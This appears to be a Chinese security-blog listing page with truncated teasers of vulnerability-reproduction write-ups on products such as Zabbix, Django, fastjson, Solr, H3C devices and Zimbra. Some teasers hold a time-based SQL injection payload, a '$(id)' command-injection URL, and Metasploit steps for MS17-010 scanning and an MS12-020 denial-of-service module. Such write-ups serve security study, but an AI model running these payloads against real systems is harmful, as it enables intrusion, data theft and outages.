vue

数据湖

费用流

游戏

picgo

Listener

keil

扩散模型

从网络中获取bitmap

汇编语言

软件测试工程师

网站漏洞修复

创业项目

系统架构设计案例分析常考知识点

VIVADO

Conditional注解

mybase

语音信号处理

逆向分析

FPV

漏洞分析







2024/4/11 18:38:07SpringBootCMS漏洞复现分析

SpringBootCMS,极速开发,动态添加字段,自定义标签,动态创建数据库表并crud数据,数据库备份、还原,动态添加站点(多站点功能),一键生成模板代码,让您轻松打造自己的独立网站ÿ…

web安全渗透之钓鱼网站提权

本实验实现1:要生成一个钓鱼网址链接,诱导用户点击,实验过程是让win7去点击这个钓鱼网站链接,则会自动打开一个文件共享服务器的文件夹,在这个文件夹里面会有两个文件,当用户分别点击执行后,则会…

中间件漏洞攻防学习总结

前言

面试常问的一些中间件,学习总结一下。以下环境分别使用vulhub和vulfocus复现。

Apache

apache 文件上传 (CVE-2017-15715)

描述: Apache(音译为阿帕奇)是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨…

CVE-2023-5129 libwebp堆缓冲区溢出漏洞影响分析

漏洞简述

近日苹果、谷歌、Mozilla和微软等公司积极修复了libwebp组件中的缓冲区溢出漏洞,相关时间线如下: 9月7日,苹果发布紧急更新,修复了此前由多伦多大学公民实验室报告的iMessage 0-click 漏洞,漏洞被认为已经被…

内存利用:迟来的blindless与逃不掉的exit漏洞

0x01 前言

在计算机安全领域,漏洞的危险性往往与其广泛性和潜在攻击方式密切相关。今天,我们将深入探讨一个异常危险的漏洞,它存在于程序退出时执行的常见函数"exit"中。无论是在操作系统还是应用程序中,"exit&qu…





发货100虚拟商品自动发货系统存在SQL注入

漏洞描述

该系统存在SQL注入漏洞,可获取敏感信息及账号密码。

漏洞复现

构造SQL注入延时payload:

M_id11%20AND%20(SELECT%208965%20FROM%20(SELECT(SLEEP(5)))sdhh)&typeproduct漏洞证明: 文笔生疏,措辞浅薄,…



MS17010(永恒之蓝)漏洞实战

曾因苦难多壮志,不教红尘惑坚心。

工具检测 实战过程

使用搜索命令,搜索ms17_010

search ms17_010 搜索网段中主机漏洞 use auxiliary/scanner/smb/smb_ms17_010 照例,show options 看一下配置 设置网段,run运行就行了 使用攻…



H3C SecParh堡垒机 data_provider.php 远程命令执行漏洞

构造poc执行远程命令:

/audit/data_provider.php?ds_y2019&ds_m04&ds_d02&ds_hour09&ds_min40&server_cond&service$(id)&identity_cond&query_typeall&formatjson&browsetrue漏洞证明: 文笔生疏,…

H3C IMC dynamiccontent.properties.xhtm 远程命令执行

我举手向苍穹,并非一定要摘星取月,我只是需要这个向上的、永不臣服的姿态。

构造payload:

/imc/javax.faces.resource/dynamiccontent.properties.xhtml

pfdrtsc&lnprimefaces&pfdriduMKljPgnOTVxmOB%2BH6%2FQEPW9ghJMGL3PRdkfmbii…

震惊——某白帽破解zabbix系统,实现命令执行,最终获取shell

如果你坚持了自己的梦想,全世界都会为你让路。

一、漏洞说明

zabbix([zbiks])是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案(百度百科定义)。很多Zabbix的admin口令使用了初始账号&…



Django SQL注入漏洞分析(CVE-2022-28346)

漏洞简介

Django 在2022年发布的安全更新,修复了在 QuerySet 的 annotate(), aggregate(), extra() 等函数中存在的 SQL 注入漏洞。

影响版本

2.2< Django Django <2.2.28 3.2< Django Django ❤️.2.13 4.0< Django Django &…

fastjson1.2.24 反序列化漏洞(CVE-2017-18349)分析

FastJson在< 1.2.24 版本中存在反序列化漏洞,主要原因FastJson支持的两个特性:

fastjson反序列化时,JSON字符串中的type字段,用来表明指定反序列化的目标恶意对象类。fastjson反序列化时,字符串时会自动调用恶意对…





Apache Solr Velocity模板注入RCE

Apache Solr Velocity模板注入RCE

一、Apache Solr介绍

Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引,也可以通过http get操作提出查找请求,并得到XML格式的返回结果。…





漏洞分析 | 漏洞调试的捷径:精简代码加速分析与利用

0x01前言

近期,Microsoft威胁情报团队曝光了DEV-0950(Lace Tempest)组织利用SysAid的事件。随后,SysAid安全团队迅速启动了应急响应,以应对该组织的攻击手法。然而,在对漏洞的分析和复现过程中,…

Apache iotdb-web-workbench 认证绕过漏洞(CVE-2023-24829)

漏洞简介

影响版本 0.13.0 < 漏洞版本 < 0.13.3

漏洞主要来自于 iotdb-web-workbench IoTDB-Workbench是IoTDB的可视化管理工具,可对IoTDB的数据进行增删改查、权限控制等,简化IoTDB的使用及学习成本。iotdb-web-workbench 中存在不正…



MS12_020 3389远程溢出漏洞

1.search ms12_020 搜索ms12_020 2.use auxiliary/scanner/rdp/ms12_020_check 检查是否存在ms12_020漏洞

show options 查看所需参数

set RHOSTS x.x.x.x 设置目标IP地址

run 执行

检测出来有Ms12_020漏洞 3.use auxiliary/dos/windows/rdp/ms12_020_maxchannelids 选择…





Zimbra 远程代码执行漏洞(CVE-2019-9670)环境搭建

漏洞简介

Zimbra是著名的开源系统,提供了一套开源协同办公套件包括WebMail,日历,通信录,Web文档管理和创作。一体化地提供了邮件收发、文件共享、协同办公、即时聊天等一系列解决方案。此漏洞的主要利用手法是通过 XXE (XML 外部…

